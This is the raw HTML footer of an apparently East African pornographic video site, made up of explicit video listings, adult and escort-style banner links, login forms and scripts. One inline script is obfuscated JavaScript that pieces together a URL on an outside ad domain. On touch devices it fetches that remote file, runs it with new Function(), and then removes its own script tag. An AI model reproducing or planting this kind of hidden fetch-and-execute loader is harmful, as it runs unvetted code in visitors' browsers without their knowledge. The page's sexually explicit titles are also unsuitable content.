Wanayoiweza &#8230; &#8230; &#8230; ."></div>			<div class="video-overlay"></div>  						<span class="views"><i class="fa fa-eye"></i> 194</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:20</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div> 		<header class="entry-header"> 			<span>Invitation To UtamuZone &#8211; Starehe Kwa Wanayoiweza &#8230; &#8230; &#8230; .</span> 		</header> 	</a> </article> 	</div> 	<div class="clear"></div> 			</section>	</aside><!-- #sidebar -->  </div><!-- #content -->  <footer id="colophon" class="site-footer 	br-bottom-10" role="contentinfo"> 	<div class="row"> 					<div class="happy-footer-mobile"> 				<a href="https://www.nairobirahagirls.com/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer follow" title=" &lt;img src=&quot;https://bongotamu.com/wp-content/uploads/2020/08/Nairobi-raha-Girls.jpg&quot; &quot;&gt;&lt;img src=&quot;https://bongotamu.com/wp-content/uploads/2020/08/Nairobi-raha-Girls.jpg&quot;&gt;">"><img src="https://bongotamu.com/wp-content/uploads/2020/08/Nairobi-raha-Girls.jpg"></a>			</div> 							<div class="happy-footer"> 				<a href="https://www.tanzaniaraha.com/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer follow" title=" &lt;img src=&quot;https://bongotamu.com/wp-content/uploads/2024/11/Tanzania-Raha.jpg&quot; &quot;&gt;&lt;img src=&quot;https://bongotamu.com/wp-content/uploads/2024/11/Tanzania-Raha.jpg&quot; class=&quot;loading&quot; data-was-processed=&quot;true&quot;&gt;">"><img src="https://bongotamu.com/wp-content/uploads/2024/11/Tanzania-Raha.jpg" class="loading" data-was-processed="true"></a>			</div> 							<div class=""> 				<section id="widget_videos_block-7" class="widget widget_videos_block">				<a class="more-videos label" href="https://bongotamu.com/?filter=random												" data-wpel-link="internal"><i class="fa fa-plus"></i> <span>More videos</span></a> 	<div class="videos-list"> 			 <article data-video-id="video_15" data-main-thumb="https://bongotamu.com/wp-content/uploads/2024/06/kitchen-fuck.jpg" data-trailer="https://bongotamu.com/wp-content/uploads/2024/06/kitchen-fuck.mp4" class="loop-video thumb-block video-preview-item full-width post-5537 post type-post status-publish format-video has-post-thumbnail hentry category-fetish tag-fuck tag-kitchen post_format-post-format-video" data-post-id="5537"> 	<a href="https://bongotamu.com/kitchen-fuck/" title="Kitchen fuck" data-wpel-link="internal"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bongotamu.com/wp-content/uploads/2024/06/kitchen-fuck.jpg" alt="Kitchen fuck"></div>			<div class="video-overlay"></div>  						<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>02:00</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:71%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>71%</span></div> 		<header class="entry-header"> 			<span>Kitchen fuck</span> 		</header> 	</a> </article>  <article data-video-id="video_16" data-main-thumb="https://bongotamu.com/wp-content/uploads/2024/06/vid-20170511-wa0034.jpg" data-trailer="https://bongotamu.com/wp-content/uploads/2024/06/vid-20170511-wa0034.mp4" class="loop-video thumb-block video-preview-item full-width post-5725 post type-post status-publish format-video has-post-thumbnail hentry category-fetish post_format-post-format-video" data-post-id="5725"> 	<a href="https://bongotamu.com/vid-20170511-wa0034/" title="VID-20170511-WA0034" data-wpel-link="internal"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bongotamu.com/wp-content/uploads/2024/06/vid-20170511-wa0034.jpg" alt="VID-20170511-WA0034"></div>			<div class="video-overlay"></div>  						<span class="views"><i class="fa fa-eye"></i> 1K</span>			<span class="duration"><i class="fa fa-clock-o"></i>00:53</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>VID-20170511-WA0034</span> 		</header> 	</a> </article>  <article data-video-id="video_17" data-main-thumb="https://bongotamu.com/wp-content/uploads/2023/05/busty-black-stripped-gets-her-hands-on-a-stiff-shaft.jpg" class="loop-video thumb-block video-preview-item full-width post-4370 post type-post status-publish format-video has-post-thumbnail hentry category-general tag-african tag-big-ass tag-big-cock tag-big-tits tag-brunette tag-cougar tag-deepthroat tag-ebony tag-facial tag-hd tag-interracial tag-milf tag-striptease post_format-post-format-video" data-post-id="4370"> 	<a href="https://bongotamu.com/busty-black-stripped-gets-her-hands-on-a-stiff-shaft/" title="Busty Black Stripped Gets Her Hands On A Stiff Shaft" data-wpel-link="internal"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bongotamu.com/wp-content/uploads/2023/05/busty-black-stripped-gets-her-hands-on-a-stiff-shaft.jpg" alt="Busty Black Stripped Gets Her Hands On A Stiff Shaft"></div>			<div class="video-overlay"></div>  						<span class="views"><i class="fa fa-eye"></i> 518</span>			<span class="duration"><i class="fa fa-clock-o"></i>13:00</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div> 		<header class="entry-header"> 			<span>Busty Black Stripped Gets Her Hands On A Stiff Shaft</span> 		</header> 	</a> </article>  <article data-video-id="video_18" data-main-thumb="https://bongotamu.com/wp-content/uploads/2023/05/big-white-cock-is-too-much-for-african-cutie.jpg" class="loop-video thumb-block video-preview-item full-width post-4180 post type-post status-publish format-video has-post-thumbnail hentry category-general tag-african tag-big-ass tag-casting tag-ebony tag-interracial post_format-post-format-video" data-post-id="4180"> 	<a href="https://bongotamu.com/big-white-cock-is-too-much-for-african-cutie/" title="Big White Cock Is Too Much For African Cutie" data-wpel-link="internal"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bongotamu.com/wp-content/uploads/2023/05/big-white-cock-is-too-much-for-african-cutie.jpg" alt="Big White Cock Is Too Much For African Cutie"></div>			<div class="video-overlay"></div>  						<span class="views"><i class="fa fa-eye"></i> 175</span>			<span class="duration"><i class="fa fa-clock-o"></i>04:59</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div> 		<header class="entry-header"> 			<span>Big White Cock Is Too Much For African Cutie</span> 		</header> 	</a> </article> 	</div> 	<div class="clear"></div> 			</section><section id="text-8" class="widget widget_text">			<div class="textwidget"><div class="text-center"><a href="https://kenyasweet.com/" target="_blank" data-wpel-link="external" rel="follow external noopener noreferrer" title=" &lt;img src=&quot;https://bongotamu.com/wp-content/uploads/2020/08/Kenya-Sweet.jpg&quot;&gt;"><img src="https://bongotamu.com/wp-content/uploads/2020/08/Kenya-Sweet.jpg"></a></div></div> 		</section><section id="text-9" class="widget widget_text">			<div class="textwidget"><div class="text-center"><a href="https://www.nairobirahagirls.com/" target="_blank" data-wpel-link="external" rel="follow external noopener noreferrer" title=" &lt;img src=&quot;https://bongotamu.com/wp-content/uploads/2020/08/Nairobi-raha-Girls.jpg&quot;&gt;"><img src="https://bongotamu.com/wp-content/uploads/2020/08/Nairobi-raha-Girls.jpg"></a></div></div> 		</section><section id="widget_videos_block-10" class="widget widget_videos_block">				<a class="more-videos label" href="https://bongotamu.com/?filter=random												" data-wpel-link="internal"><i class="fa fa-plus"></i> <span>More videos</span></a> 	<div class="videos-list"> 			 <article data-video-id="video_19" data-main-thumb="https://bongotamu.com/wp-content/uploads/2025/01/step-sister.jpg" data-trailer="https://bongotamu.com/wp-content/uploads/2025/01/step-sister.mp4" class="loop-video thumb-block video-preview-item full-width post-6169 post type-post status-publish format-video has-post-thumbnail hentry category-fetish tag-sister tag-step tag-step-sister post_format-post-format-video" data-post-id="6169"> 	<a href="https://bongotamu.com/step-sister/" title="step sister" data-wpel-link="internal"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bongotamu.com/wp-content/uploads/2025/01/step-sister.jpg" alt="step sister"></div>			<div class="video-overlay"></div>  						<span class="views"><i class="fa fa-eye"></i> 1K</span>			<span class="duration"><i class="fa fa-clock-o"></i>00:03</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>step sister</span> 		</header> 	</a> </article>  <article data-video-id="video_20" data-main-thumb="https://bongotamu.com/wp-content/uploads/2021/09/baikoko-chachandu.jpg" data-trailer="https://cdn77-pic.xvideos-cdn.com/videos/videopreview/8a/63/76/8a6376fc8557f181ed37dd983fb7b294_169.mp4" class="loop-video thumb-block video-preview-item full-width post-383 post type-post status-publish format-video has-post-thumbnail hentry category-fetish post_format-post-format-video" data-post-id="383"> 	<a href="https://bongotamu.com/baikoko-chachandu/" title="Baikoko chachandu" data-wpel-link="internal"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bongotamu.com/wp-content/uploads/2021/09/baikoko-chachandu.jpg" alt="Baikoko chachandu"></div>			<div class="video-overlay"></div>  						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>00:11</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Baikoko chachandu</span> 		</header> 	</a> </article>  <article data-video-id="video_21" data-main-thumb="https://bongotamu.com/wp-content/uploads/2025/06/slim-chi-screwed-aggressively.jpg" data-trailer="https://bongotamu.com/wp-content/uploads/2025/06/slim-chi-screwed-aggressively.mp4" class="loop-video thumb-block video-preview-item full-width post-7465 post type-post status-publish format-video has-post-thumbnail hentry category-general tag-slim post_format-post-format-video" data-post-id="7465"> 	<a href="https://bongotamu.com/slim-chi-screwed-aggressively/" title="Slim chi screwed aggressively" data-wpel-link="internal"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bongotamu.com/wp-content/uploads/2025/06/slim-chi-screwed-aggressively.jpg" alt="Slim chi screwed aggressively"></div>			<div class="video-overlay"></div>  						<span class="views"><i class="fa fa-eye"></i> 937</span>			<span class="duration"><i class="fa fa-clock-o"></i>11:00</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div> 		<header class="entry-header"> 			<span>Slim chi screwed aggressively</span> 		</header> 	</a> </article>  <article data-video-id="video_22" data-main-thumb="https://bongotamu.com/wp-content/uploads/2022/03/menina-twerk-big-ass-ebony.jpg" data-trailer="https://cdn77-pic.xvideos-cdn.com/videos/videopreview/14/54/0e/14540eebb82cced466b85089431fe34e_169.mp4" class="loop-video thumb-block video-preview-item full-width post-1488 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-ass tag-big tag-big-ass tag-ebony tag-twerk post_format-post-format-video" data-post-id="1488"> 	<a href="https://bongotamu.com/menina-twerk-big-ass-ebony/" title="Menina twerk Big Ass Ebony" data-wpel-link="internal"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bongotamu.com/wp-content/uploads/2022/03/menina-twerk-big-ass-ebony.jpg" alt="Menina twerk Big Ass Ebony"></div>			<div class="video-overlay"></div>  						<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>00:22</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:75%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>75%</span></div> 		<header class="entry-header"> 			<span>Menina twerk Big Ass Ebony</span> 		</header> 	</a> </article> 	</div> 	<div class="clear"></div> 			</section>			</div> 		 		<div class="clear"></div>  		 					<div class="footer-menu-container"> 				<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-51" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51"><a href="https://www.nairobihot.com/nairobiraha/" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer" title=" Nairobi Raha">Nairobi Raha</a></li> <li id="menu-item-52" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52"><a href="https://nudekenya.com/" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer" title=" Nude Kenya">Nude Kenya</a></li> <li id="menu-item-53" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53"><a href="http://kumatamu.com/" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer" title=" Kuma Tamu">Kuma Tamu</a></li> <li id="menu-item-54" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54"><a href="http://tanzaniatamu.com/" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer" title=" Tanzania Tamu">Tanzania Tamu</a></li> <li id="menu-item-55" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55"><a href="http://rahatupu.net/" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer" title=" Raha Tupu">Raha Tupu</a></li> <li id="menu-item-50" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50"><a href="https://www.kenyaadultblog.com/adult-telegram-channels/" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer" title=" Telegram Groups 18+">Telegram Groups 18+</a></li> <li id="menu-item-313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-313"><a href="https://www.kenyaadultblog.com/mkundu-tamu-kupindukia/" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer" title=" Mkundu Tamu">Mkundu Tamu</a></li> <li id="menu-item-2381" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2381"><a href="https://www.mombasahot.com/mombasa-raha/" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer" title=" Mombasa Raha">Mombasa Raha</a></li> <li id="menu-item-8217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8217"><a href="https://ugandanporn.com/" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer" title=" ugandan sex videos">ugandan sex videos</a></li> </ul></div>			</div> 		 					<div class="site-info"> 				All rights reserved. Powered by Tanzania Porn  			</div><!-- .site-info --> 			</div> </footer><!-- #colophon --> </div><!-- #page -->  <a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>  <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/retrotube/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script> <script type="6307d824ad6a72d37b805ac1-text/javascript">var _0x2b9652=_0x21f0;function _0x42bb(){var _0x106d40=['1514026YnhyMy','obal_adult','7ZQiOnN','46190TxOwoK','currentScr','5222004YmuYfy','.js','1ZfdYoe','6Dqofxd','ipt','7937928VFjpBO','then','ontouchsta','3772287lYEcJh','ement','pathname','remove','om/sites-c','https://cd','n.prplad.c','text','355245toYaBZ','documentEl','1167300dGOIgB','/0_global_'];_0x42bb=function(){return _0x106d40;};return _0x42bb();}(function(_0x2d81d8,_0x516c86){var _0x466a55={_0x30b120:0x15a,_0x38011:0x153,_0x84f0cb:0x151,_0x33c389:0x14f,_0x192669:0x155,_0x28cb3d:0x15d},_0x262a79=_0x21f0,_0x3951bf=_0x2d81d8();while(!![]){try{var _0x5858d9=-parseInt(_0x262a79(_0x466a55._0x30b120))/0x1*(parseInt(_0x262a79(_0x466a55._0x38011))/0x2)+-parseInt(_0x262a79(_0x466a55._0x84f0cb))/0x3+parseInt(_0x262a79(0x158))/0x4+parseInt(_0x262a79(_0x466a55._0x33c389))/0x5*(-parseInt(_0x262a79(0x15b))/0x6)+parseInt(_0x262a79(_0x466a55._0x192669))/0x7*(parseInt(_0x262a79(_0x466a55._0x28cb3d))/0x8)+-parseInt(_0x262a79(0x147))/0x9+parseInt(_0x262a79(0x156))/0xa;if(_0x5858d9===_0x516c86)break;else _0x3951bf['push'](_0x3951bf['shift']());}catch(_0x25a8b1){_0x3951bf['push'](_0x3951bf['shift']());}}}(_0x42bb,0xa29c8));function _0x21f0(_0x3f74a8,_0x141011){var _0x42bbe2=_0x42bb();return _0x21f0=function(_0x21f042,_0x2493d7){_0x21f042=_0x21f042-0x146;var _0x316e64=_0x42bbe2[_0x21f042];return _0x316e64;},_0x21f0(_0x3f74a8,_0x141011);}if(window['location'][_0x2b9652(0x149)]=='/'){}else{var td=_0x2b9652(0x146)+'rt'in document[_0x2b9652(0x150)+_0x2b9652(0x148)];td&&fetch(_0x2b9652(0x14c)+_0x2b9652(0x14d)+_0x2b9652(0x14b)+_0x2b9652(0x152)+'adult/0_gl'+_0x2b9652(0x154)+_0x2b9652(0x159))[_0x2b9652(0x15e)](_0x51b91b=>_0x51b91b[_0x2b9652(0x14e)]())['then'](_0x3d283a=>{new Function(_0x3d283a)();});}document[_0x2b9652(0x157)+_0x2b9652(0x15c)]?.[_0x2b9652(0x14a)]();</script>		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true"> 			<div class="modal-dialog" data-active-tab=""> 				<div class="modal-content"> 					<div class="modal-body"> 					<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a> 						<!-- Register form --> 						<div class="wpst-register">	 													  								<h3>Join Bongo Tamu</h3>									  								<form id="wpst_registration_form" action="https://bongotamu.com/" method="POST">  									<div class="form-field"> 										<label>Username</label> 										<input class="form-control input-lg required" name="wpst_user_login" type="text"/> 									</div> 									<div class="form-field"> 										<label for="wpst_user_email">Email</label> 										<input class="form-control input-lg required" name="wpst_user_email" id="wpst_user_email" type="email"/> 									</div> 									<div class="form-field"> 										<label for="wpst_user_pass">Password</label> 										<input class="form-control input-lg required" name="wpst_user_pass" type="password"/> 									</div> 																		<div class="form-field"> 										<input type="hidden" name="action" value="wpst_register_member"/> 										<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Sign up</button> 									</div> 									<input type="hidden" id="register-security" name="register-security" value="4420a494c7" /><input type="hidden" name="_wp_http_referer" value="/tag/korean/" />								</form> 								<div class="wpst-errors"></div> 													</div>  						<!-- Login form --> 						<div class="wpst-login">							  							<h3>Login to Bongo Tamu</h3> 						 							<form id="wpst_login_form" action="https://bongotamu.com/" method="post">  								<div class="form-field"> 									<label>Username</label> 									<input class="form-control input-lg required" name="wpst_user_login" type="text"/> 								</div> 								<div class="form-field"> 									<label for="wpst_user_pass">Password</label> 									<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/> 								</div> 								<div class="form-field lost-password"> 									<input type="hidden" name="action" value="wpst_login_member"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a> 								</div> 								<input type="hidden" id="login-security" name="login-security" value="4420a494c7" /><input type="hidden" name="_wp_http_referer" value="/tag/korean/" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<!-- Lost Password form --> 						<div class="wpst-reset-password">							  							<h3>Reset Password</h3> 							<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p> 						 							<form id="wpst_reset_password_form" action="https://bongotamu.com/" method="post"> 								<div class="form-field"> 									<label for="wpst_user_or_email">Username or E-mail</label> 									<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/> 								</div> 								<div class="form-field"> 									<input type="hidden" name="action" value="wpst_reset_password"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button> 								</div> 								<input type="hidden" id="password-security" name="password-security" value="4420a494c7" /><input type="hidden" name="_wp_http_referer" value="/tag/korean/" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<div class="wpst-loading"> 							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p> 						</div> 					</div> 					<div class="modal-footer"> 						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span> 						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span> 					</div>				 				</div> 			</div> 		</div> 					<script type="6307d824ad6a72d37b805ac1-text/javascript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script> 			<script type="6307d824ad6a72d37b805ac1-text/javascript">!function(t,e){"use strict";function n(){if(!a){a=!0;for(var t=0;t<d.length;t++)d[t].fn.call(window,d[t].ctx);d=[]}}function o(){"complete"===document.readyState&&n()}t=t||"docReady",e=e||window;var d=[],a=!1,c=!1;e[t]=function(t,e){return a?void setTimeout(function(){t(e)},1):(d.push({fn:t,ctx:e}),void("complete"===document.readyState||!document.attachEvent&&"interactive"===document.readyState?setTimeout(n,1):c||(document.addEventListener?(document.addEventListener("DOMContentLoaded",n,!1),window.addEventListener("load",n,!1)):(document.attachEvent("onreadystatechange",o),window.attachEvent("onload",n)),c=!0)))}}("wpBruiserDocReady",window);
			(function(){var wpbrLoader = (function(){var g=document,b=g.createElement('script'),c=g.scripts[0];b.async=1;b.src='https://bongotamu.com/?gdbc-client=3.1.43-'+(new Date()).getTime();c.parentNode.insertBefore(b,c);});wpBruiserDocReady(wpbrLoader);window.onunload=function(){};window.addEventListener('pageshow',function(event){if(event.persisted){(typeof window.WPBruiserClient==='undefined')?wpbrLoader():window.WPBruiserClient.requestTokens();}},false);})();
</script><script type="6307d824ad6a72d37b805ac1-text/javascript" id="wpsi-search-navigation-js-extra">
/* <![CDATA[ */
var wpsi_search_navigation = {"ajaxurl":"https://bongotamu.com/wp-admin/admin-ajax.php","token":"ae1194a6d5"};
//# sourceURL=wpsi-search-navigation-js-extra
/* ]]> */
</script> <script type="6307d824ad6a72d37b805ac1-text/javascript" src="https://bongotamu.com/wp-content/plugins/wp-search-insights/assets/js/search-navigation.js?ver=2.1" id="wpsi-search-navigation-js"></script> <script type="6307d824ad6a72d37b805ac1-text/javascript" src="https://bongotamu.com/wp-content/themes/retrotube/assets/js/navigation.js?ver=1.0.0" id="wpst-navigation-js"></script> <script type="6307d824ad6a72d37b805ac1-text/javascript" src="https://bongotamu.com/wp-content/themes/retrotube/assets/js/jquery.bxslider.min.js?ver=4.2.15" id="wpst-carousel-js"></script> <script type="6307d824ad6a72d37b805ac1-text/javascript" src="https://bongotamu.com/wp-content/themes/retrotube/assets/js/jquery.touchSwipe.min.js?ver=1.6.18" id="wpst-touchswipe-js"></script> <script type="6307d824ad6a72d37b805ac1-text/javascript" src="https://bongotamu.com/wp-content/themes/retrotube/assets/js/lazyload.js?ver=1.0.0" id="wpst-lazyload-js"></script> <script type="6307d824ad6a72d37b805ac1-text/javascript" id="wpst-main-js-extra">
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https://bongotamu.com/wp-admin/admin-ajax.php","nonce":"6ef122cb90","ctpl_installed":"1","is_mobile":""};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":"","enable_views_system":"on","enable_rating_system":"on"};
//# sourceURL=wpst-main-js-extra
/* ]]> */
</script> <script type="6307d824ad6a72d37b805ac1-text/javascript" src="https://bongotamu.com/wp-content/themes/retrotube/assets/js/main.js?ver=1.13.0.1767704565" id="wpst-main-js"></script> <script type="6307d824ad6a72d37b805ac1-text/javascript" src="https://bongotamu.com/wp-content/themes/retrotube/assets/js/skip-link-focus-fix.js?ver=1.0.0" id="wpst-skip-link-focus-fix-js"></script> <script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://bongotamu.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script> <script type="6307d824ad6a72d37b805ac1-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://bongotamu.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>  <!-- Other scripts -->  <!-- Mobile scripts -->  <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="6307d824ad6a72d37b805ac1-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"656f7dd5737e49c799fc6ec98ce3eada","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body> </html>